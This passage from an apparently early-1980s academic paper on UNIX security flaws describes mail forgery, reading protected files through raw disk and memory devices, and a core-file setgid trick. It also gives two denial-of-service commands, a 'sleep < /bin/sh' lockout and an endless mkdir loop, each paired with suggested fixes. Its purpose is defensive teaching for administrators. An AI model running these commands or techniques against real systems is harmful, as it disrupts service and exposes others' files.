One possible way to fix *at* would be to rewrite the *cron*(8) utility so that it looks in each user's home directory for the file ".crontab", and if there executes the commands listed at the times indicated. Then, *at* would add another line in the ".crontab" file, indicating what script is to be run and when; then, it would modify the script to set up the environment properly, and delete both the script and the corresponding line from the ".crontab" file after the script has been executed. This does have some disadvantages, such as the need for the script to remain in the user's directory until executed, but such inconveniences are minor when compared to the benefits.

Under any circumstances, *at* must be changed so that it uses the real UID of the user executing it, rather than the UID of the shell script; one way to do this (without rewriting *at* completely) is to make *at* setuid to *root*, and use *chown*(2) to set the script's UID and GID properly. Such a solution has the disadvantage of introducing yet another program which runs setuid to *root*, but it has the advantage of preventing compromise by the methods discussed above (of course, the *at* spool directory could no longer be writable by everyone; otherwise, reading somebody's mail would be simple.)

One final comment. On most systems, there are easier ways to obtain *root*-owned files writable by everyone (some of these ways were covered in the examples of carelessness in writing setuid programs, above) but this method will work even if no such *root*owned files can be obtained. The reason is that the mail file is in effect writable by everyone; to write on it, one need only mail to *root*.

# Recommended Safeguards

This category of errors merely demonstrates the effects of Weinberg's Second Law<sup>26</sup> as applied to some system programs. All too often, designs are not carefully thought out (as was the case with *getlogin* and *at*), programs are not debugged thoroughly enough (as the version 6 *login* bug showed), or the programmer forgets the purpose of the program (as in *xget*). The only solution is for system programmers and contributors to be very careful, to think out their design well, and never forget security where it is a consideration of the program. Good programming style $^{27}$ , combined with common sense, will save users of the program, as well as the programmer, endless grief.

<sup>27</sup>See, for example, [28].

## *F. Miscellaneous Problems*

#### Introduction

The security problems described here do not fit into any of the other five classes, but are very definitely a threat to the security of UNIX.

#### Examples of Problems and Suggested Solutions

## *Example 19: Phony Letters*

The UNIX mail programs append letters to the end of the recipient's mail file. This can be used to forge entire letters rather than merely misauthenticating the sender. The attacker just types a letter, skips several lines (there is always a blank line between letters in the mail file), types a new header line. types the body of the phony letter (being careful to date it after the time when the file will be mailed, but before the victim will read it), and mails this file to the victim. The mail program will send the one file, with the appropriate header, to the recipient. When the victim reads his mail, however, the mail program will determine where the letters in the mail file begin by finding lines which look like header lines. It cannot distinguish between a real header line and a faked one. So, the phony letter will appear to be genuine.

This will not work if the mail sending program prepends a character to lines which look like headers. (For example, all Berkeley's mail programs prepend '>'.) This is really the only way to prevent such deceptions.

#### *Example 20: Reading Unreadable Files*

This bug is a classic example of how dangerous improperly setting file protections can be. As previously indicated, UNIX treats all devices as files; this is true of disks, in particular. Reading from a disk is just like reading from a file. Further, as every disk contains a map of its contents, it is possible to locate any file, and read it, directly from the disk, thereby evading any protection checking. Such attempts have been made; on one UNIX installation, a student was caught with a program which would locate a given file on disk, and read it. (He lost his account; the disks, which were not readprotected before, were read-protected.)

The obvious solution is to turn off the read permission of the disks to everyone but *root*. In fact, this is really the only solution; anything else would require modifying the kernel to treat disk devices specially, which goes against the philosophy of UNIX.

Other vulnerable devices are "/dev/drum" (the swapper), "/dev/mem" (user memory), and "/dev/kmem" (kernel memory). An attacker may simply display these files (using, for example, *cat*) to see what others are doing. This problem was discovered when a student read one of the devices and saw a letter that another user was editing. (Fortunately, the student involved was a staff member, and the letter was nonconfidential.)

A variant of this attack involves the tape drive. UNIX does not lock the tape drive when it is in use; hence, once a tape is mounted, anyone can read or write it. Such action will be rather obvious if the user whose tape is mounted is watching it (although in the case of writing, the damage would be done when the tape moved). However, it is still a problem.

Read (and write, where appropriate) permissions for these devices could be turned off to prevent this type of compromise; however, were this done, many important system utilities such as *ps*(1) would have to have their setuid bits set in order to work. This would result in a large number of programs which would be owned by *root* and have the setuid bit set, thus multiplying the chances of a file's protection modes being set improperly and a penetration of the types discussed earlier occurring.

An alternative is to turn off read (and write, where appropriate) permissions for everyone except for the owner and group of the

<sup>&</sup>lt;sup>26</sup>"If builders built buildings the way programmers wrote programs, then the first woodpecker that came along would destroy civilization."file. Then, programs which must read the files are made setgid to the group of the file. If the programs are made world-readable, however, anyone will be able to read the file despite its protection mask. The user could start up one such program, and then obtain a core file owned by that user, but with the same group as the file, by sending the process the signal *QUIT*. Since the user owns the core file, he can copy any program onto it and then set the setgid bit. This program, when executed, can now read the protected file.

## *Example 21: Preventing Others From Running a Program*

If system programs are world-readable, it is possible for any user to prevent everyone from executing a system program. To do so, it is necessary to realize that when a file is being read, it is locked so that it cannot be executed. Hence, typing

sleep 100000 < /bin/sh

will prevent anyone from executing the program /bin/sh for the next 100000 seconds (about 28 hours). In practical terms, this prevents anyone who uses the Bourne shell as their login shell from logging in. Similarly, typing

sleep 100000 < /bin/kill

will prevent people from using the *kill*(1) program! Note that a *kill* command is built into the C shell, and so this will not prevent a C shell user from signalling processes.

## *Example 22: Exhausting System Resources*

These breaches involve crashing the system, or so exhausting system resources that the system ceases to function. For example, this sequence of commands is guaranteed to stop UNIX:

while true do mkdir foo chdir foo done

Either the system will crash, or run out of inodes, preventing anyone from writing on the disk. Dennis Ritchie's comment sums up this situation completely:

... In fact UNIX is essentially defenseless against this kind of abuse, nor is there any easy fix. The best that can be said is that it is generally fairly easy to detect what has happened when disaster strikes, to identify the user responsible, and to take appropriate action.<sup>28</sup>

# III. CONCLUSION

This note has presented several ways to disable the UNIX operating system or violate its protection mechanisms. Some of these loopholes must be accepted as side effects of very beneficial features; were redirecting output to be prevented in UNIX, it would become far less usable than it is now. Others can be, and should be, corrected, such as the problem with *xget*. What action is to be taken depends very much on the nature and use of the system running UNIX; in a friendly community, such as ours, the security breaches which do occur are accidental, and so users tend not to think about security too much; but in a hostile environment, such as a university computing center, security is far more important, and many of these problems must be faced and handled.

This note was written for two purposes; firstly, to show that UNIX, which was not designed with security in mind, has deficiencies in that area, and secondly, to show some ways in which malicious users can wreak havoc with UNIX, thereby indicating potential trouble spots for systems administrators, as well as indicate some possible solutions. As a burglar who taught police officers how to break into safes is reported to have said, "... The

<sup>28</sup>[29], p. 1.

crooks all know these tricks; the honest people need to learn them for their protection."

*Acknowledgements*: My deepest thanks to Dorothy Denning for her comments and suggestions, especially that I write this up; to Christopher Kent, whose comments on the first version of this paper greatly improved the second; also to the systems staffs of the Department of Computer Sciences, the Department of Physics at Purdue University, and to Jeff Schwab of the Purdue University Computing Center, who suggested variations of several methods, some ways to patch others, and who helped me test many of these; and to Steve Kramer of the MITRE Corporation and Dave Probert of the University of California at Santa Barbara, who suggested fixes to the terminal problems. The discussions of different aspects of security problems on the USENET also aided in writing this.

#### **REFERENCES**

- [1] A. Bierce, *The Devil's Dictionary*. Owings Mill, MD, USA: Stemmer House Publishers, Inc., 1978.
- [2] D. M. Ritchie and K. Thompson, "The UNIX time-sharing system," *Communications of the ACM*, vol. 17, no. 7, pp. 365–375, July 1974.
- [3] K. Thompson, "UNIX implementation," in *UNIX Programmer's Manual*, 1978, vol. 2.
- [4] B. W. Kernighan, "UNIX for beginners—second edition," in *UNIX Programmer's Manual*, 1978, vol. 2.
- [5] K. Thompson and D. M. Ritchie, *UNIX Programmers' Manual, Seventh Edition, Virtual VAX-11*, Purdue University, West Lafayette, Indiana, Jan. 1982.
- [6] D. Denning, *Cryptography and Data Security*. Reading, Massachusetts: Addison-Wesley Publishing Co., 1982.
- [7] S. VoBa, "Security breaches of UNIX on VAX at Purdue University, Computer Science Department installation," 1980.
- [8] D. Comer and B. Grosso, *CS Department Research UNIX/VAX Operations Guide*, Department of Computer Science, Purdue University, West Lafayette, Indiana, 1981.
- [9] W. Joy, "Installing and operating 4.1bsd," in *UNIX Programmer's Manual*, 1981, vol. 2.
- [10] R. Morris and K. Thompson, "Password security: A case history," *Communications of the ACM*, vol. 22, no. 11, pp. 594–597, Nov. 1979.
- [11] Aleph-Null, "Computer recreations," *Software–Practise and Experience*, vol. 1, no. 2, pp. 201–204, Apr. 1971.
- [12] T. Truscott and J. Ellis, "On the correctness of set-user-id programs," 1980.
- [13] B. W. Kernighan, "Advanced editing on UNIX," in *UNIX Programmer's Manual*, Aug. 1978, vol. 2.
- [14] S. R. Bourne, "An introduction to the UNIX shell," in *UNIX Programmer's Manual*, 1978, vol. 2.
- [15] W. Joy, "An introduction to the C shell," in *UNIX Programmer's Manual*, 1980, vol. 2.